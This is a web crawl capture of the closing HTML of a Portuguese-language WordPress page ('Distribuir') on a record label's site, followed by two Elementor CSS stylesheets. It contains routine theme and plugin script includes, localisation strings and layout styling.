xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg><span class="screen-reader-text">Rolar para o topo</span></a><div class="zak-overlay-wrapper"></div><script>( function ( body ) {'use strict';body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );} )( document.body );</script><script> var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}}; </script><script type="text/javascript">var c = document.body.className;c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );document.body.className = c;</script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.13' id='zakra-navigation-js'></script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.13' id='zakra-skip-link-focus-fix-js'></script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.13' id='zakra-custom-js'></script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.5' id='smush-lazy-load-js'></script><script   defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script><script   type='text/javascript' id='jetpack-stats-js-after'>_stq = window._stq || [];_stq.push([ "view", {v:'ext',blog:'168709286',post:'957',tz:'-3',srv:'wtfrecords.com.br',j:'1:12.3'} ]);_stq.push([ "clickTrackerInit", "168709286", "957" ]);</script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3' id='elementor-webpack-runtime-js'></script><script   type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script   type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3' id='elementor-frontend-modules-js'></script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script><script   type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script><script   type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/wtfrecords.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":957,"title":"Distribuir%20%E2%80%93%20WTF%20Records","excerpt":"\n\t\t\t\t\t\t","featuredImage":false}};</script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3' id='elementor-frontend-js'></script><script src='https://wtfrecords.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script><script   type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/underscore.min.js' id='underscore-js'></script><script src='https://wtfrecords.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script><script type='text/javascript' id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script   type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/wp-util.min.js' id='wp-util-js'></script><script type='text/javascript' id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script><script   type='text/javascript' src='https://wtfrecords.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2' id='wpforms-elementor-js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wtfrecords.com.br/wp-content/uploads/elementor/css/post-973.css?ver=1712753224
body_size: 1202
content:
.elementor-kit-973{--e-global-color-primary:#212529;--e-global-color-secondary:#8D02AD;--e-global-color-text:#212529;--e-global-color-accent:#61CE70;--e-global-color-48da06c3:#6EC1E4;--e-global-color-3f88148c:#54595F;--e-global-color-4fd18e20:#7A7A7A;--e-global-color-1d7eaee9:#4054B2;--e-global-color-1948bec5:#23A455;--e-global-color-2260f679:#000;--e-global-color-23805dd9:#FFF;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wtfrecords.com.br/wp-content/uploads/elementor/css/post-957.css?ver=1712774379
body_size: 3202
content:
.elementor-957 .elementor-element.elementor-element-a76fd10{overflow:hidden;}.elementor-957 .elementor-element.elementor-element-261ddbf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:11px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-957 .elementor-element.elementor-element-261ddbf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-item{border-width:10px;border-color:#ffffff;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-item .elementor-tab-content{border-width:10px;border-top-color:#ffffff;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:10px;border-bottom-color:#ffffff;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-tab-title{background-color:#f8f9fa;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-icon, .elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-title{color:#212529;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-icon svg{fill:#212529;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-active .elementor-accordion-icon, .elementor-957 .elementor-element.elementor-element-3026f24 .elementor-active .elementor-accordion-title{color:#3006a1;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-active .elementor-accordion-icon svg{fill:#3006a1;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-title{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:700;}.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-tab-content{background-color:#f8f9fa;color:#3006a1;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-957 .elementor-element.elementor-element-137ea77f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-957 .elementor-element.elementor-element-137ea77f{padding:11px 0px 11px 0px;}.elementor-957 .elementor-element.elementor-element-23a161e8{text-align:center;}.elementor-957 .elementor-element.elementor-element-23a161e8 .elementor-heading-title{color:#000000;font-size:45px;font-weight:600;}.elementor-957 .elementor-element.elementor-element-12dcecbb{text-align:center;}.elementor-957 .elementor-element.elementor-element-12dcecbb .elementor-heading-title{color:#00ce1b;font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:3px;}@media(max-width:1024px){.elementor-957 .elementor-element.elementor-element-137ea77f{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-957 .elementor-element.elementor-element-3026f24 .elementor-accordion-title{line-height:30px;}.elementor-957 .elementor-element.elementor-element-137ea77f{padding:50px 20px 50px 20px;}.elementor-957 .elementor-element.elementor-element-23a161e8 .elementor-heading-title{font-size:35px;}.elementor-957 .elementor-element.elementor-element-12dcecbb .elementor-heading-title{line-height:20px;}}